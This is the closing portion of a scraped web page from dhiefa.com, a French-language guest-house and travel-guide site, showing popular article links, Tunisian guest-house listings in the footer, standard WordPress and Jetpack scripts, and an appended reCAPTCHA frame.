block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6263";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>#Popular</span></h4></div><div id=tdi_23 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/are-there-237-nations-in-the-world/"  rel="bookmark" title="Are there 237 nations in the world?">Are there 237 nations in the world?</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-16T15:47:39+02:00" >juillet 16, 2022</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/why-was-shea-stadium-replaced/"  rel="bookmark" title="Why was Shea Stadium replaced?">Why was Shea Stadium replaced?</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-19T07:00:42+02:00" >mai 19, 2022</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/how-crowded-is-disney-tokyo/"  rel="bookmark" title="How crowded is Disney Tokyo?">How crowded is Disney Tokyo?</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-26T17:15:52+02:00" >juin 26, 2022</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/is-paris-metro-safe-at-night/"  rel="bookmark" title="Is Paris Metro safe at night?">Is Paris Metro safe at night?</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-20T07:24:40+02:00" >juin 20, 2022</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/which-is-better-disneyland-park-or-walt-disney-studios/"  rel="bookmark" title="Which is better Disneyland Park or Walt Disney Studios?">Which is better Disneyland Park or Walt Disney Studios?</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-14T09:39:50+02:00" >mai 14, 2022</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		                    </div>
	                    </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://dhiefa.com/"><img class="td-retina-data" src="https://dhiefa.com/wp-content/uploads/2018/06/logo-white.png" data-retina="https://dhiefa.com/wp-content/uploads/2018/06/logo-white.png" alt="Dhiefa.com | Portail des chambres et maisons d\'hôtes, meilleures chambres d\'hôtes, Hôtes de Charme, Luxury Lifestyle" title="Portail des chambres et maisons d\'hôtes, Trouvez et réservez la maison d\'hôte idéale en ligne, et obtenez les meilleurs offres ! Profitez vite de notre sélection de promotion de chambre d’hôte en Tunisie et dans le monde pour vos vacances ..."  width="209" height="55" /></a></div><div class="footer-text-wrap">Portail des chambres et maisons d'hôtes, Trouvez et réservez la maison d'hôte idéale en ligne, et obtenez les meilleurs offres ! Profitez vite de notre sélection de promotion de chambre d’hôte en Tunisie et dans le monde pour vos vacances ...<div class="footer-email-wrap">Contactez-nous: <a href="mailto:dhiefa.contact@gmail.com">dhiefa.contact@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dhiefacom-Luxury-Hospitality-811896665666813/?ref=bookmarks" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/dhiefa/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:dhiefa.contact@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/dhiefa_com/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dhiefa.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Dhiefa_com" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_25 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7216","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "713";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "238";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ARTICLES POPULAIRES</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dhiefa.com/dar-el-jenna-bizerte/"  rel="bookmark" class="td-image-wrap " title="Bizerte : Maison d’hôte Dar El Jenna Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bizerte : Maison d’hôte Dar El Jenna Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/06/Dar-el-Jenna-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/dar-el-jenna-bizerte/"  rel="bookmark" title="Bizerte : Maison d’hôte Dar El Jenna Prix, Avis, contact &#038; informations">Bizerte : Maison d’hôte Dar El Jenna Prix, Avis, contact &#038;...</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i><i class="td-icon-star-empty"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dhiefa.com/dar-el-bahr-hammamet/"  rel="bookmark" class="td-image-wrap " title="Maison d’hôte Dar El Bahr Hammamet Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maison d’hôte Dar El Bahr Hammamet Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/07/dar-el-bhar-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/dar-el-bahr-hammamet/"  rel="bookmark" title="Maison d’hôte Dar El Bahr Hammamet Prix, Avis, contact &#038; informations">Maison d’hôte Dar El Bahr Hammamet Prix, Avis, contact &#038; informations</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dhiefa.com/dar-kaouech-bizerte/"  rel="bookmark" class="td-image-wrap " title="Bizerte : Maison d’hôte Dar Kaouech Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bizerte : Maison d’hôte Dar Kaouech Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/06/23120070_541664352832334_3213614699616293842_o-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/dar-kaouech-bizerte/"  rel="bookmark" title="Bizerte : Maison d’hôte Dar Kaouech Prix, Avis, contact &#038; informations">Bizerte : Maison d’hôte Dar Kaouech Prix, Avis, contact &#038; informations</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-empty"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_26 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://dhiefa.com/category/travel/"><span class="td-cat-name">Travel Guides</span><span class="td-cat-no">30146</span></a></li><li><a href="https://dhiefa.com/category/guides-de-voyage/destinations/"><span class="td-cat-name">Destinations</span><span class="td-cat-no">575</span></a></li><li><a href="https://dhiefa.com/category/advisor/"><span class="td-cat-name">Advisor</span><span class="td-cat-no">382</span></a></li><li><a href="https://dhiefa.com/category/uncat/"><span class="td-cat-name">autres</span><span class="td-cat-no">326</span></a></li><li><a href="https://dhiefa.com/category/tunisie/bizerte/"><span class="td-cat-name">Bizerte</span><span class="td-cat-no">6</span></a></li><li><a href="https://dhiefa.com/category/tunisie/nabeul/hammamet/"><span class="td-cat-name">Hammamet</span><span class="td-cat-no">5</span></a></li><li><a href="https://dhiefa.com/category/tunisie/jerba/"><span class="td-cat-name">Jerba</span><span class="td-cat-no">5</span></a></li><li><a href="https://dhiefa.com/category/tunisie/nabeul/haouaria/"><span class="td-cat-name">Haouaria</span><span class="td-cat-no">5</span></a></li><li><a href="https://dhiefa.com/category/tunisie/tunis/marsa/"><span class="td-cat-name">Marsa</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1792"><a href="https://dhiefa.com/la-charte-du-groupement-des-maisons-dhotes/">Charte du regroupement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50043"><a href="https://ae.dhiefa.com/">U.A.E</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1793"><a href="https://dhiefa.com/a-propos/">À propos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1796"><a href="https://dhiefa.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 | Dhiefa.com - Source Numéro 1 des Chambres d'hôtes de charme et gîtes                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697063b31246b
    -->

    <script type="text/javascript" src="https://dhiefa.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dhiefa.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"147978048\",\"post\":\"7216\",\"tz\":\"1\",\"srv\":\"dhiefa.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "147978048", "7216" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=["style_general_popular_categories"];
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rHSFROB3J-5qMIYdoF3OvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973239771');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>